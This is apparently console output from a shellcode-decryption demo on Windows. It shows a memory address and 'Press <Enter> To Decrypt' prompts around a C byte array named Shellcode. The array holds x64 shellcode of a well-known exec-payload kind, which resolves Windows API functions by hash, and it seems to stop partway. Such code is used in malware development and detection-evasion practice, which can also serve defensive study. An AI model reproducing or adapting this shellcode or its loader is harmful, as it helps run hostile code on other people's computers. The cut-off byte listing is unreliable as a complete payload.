 D:\Cybersecurity\codefromsta
[i] shellcode : 0x00007FF70F175080
[#] Press <Enter> To Decrypt ...
unsigned char Shellcode[] = {
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51,
0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52,
0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED,
0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34, 0x88, 0x48,
0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1,
0x38, 0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A,
0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B,
0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47 };
[#] Press <Enter> To Quit ...